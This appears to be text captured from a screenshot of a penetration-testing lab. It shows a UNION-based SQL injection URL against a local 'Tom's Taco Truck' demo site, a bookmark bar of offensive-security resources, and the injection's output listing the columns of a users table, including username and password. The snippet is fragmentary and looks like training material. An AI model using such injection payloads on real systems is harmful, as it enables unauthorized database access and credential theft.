 192.168.167.10/debug.php?id=1 union all select 1, table_name, column_name FROM information_schema.columns WHERE table_
Forums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBins LOLBAS PenTestMonkey RSCS PayloadAllTheThings C# Online C
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
users USER
users CURRENT_CONNECTIONS
users TOTAL_CONNECTIONS
users id
users username
users password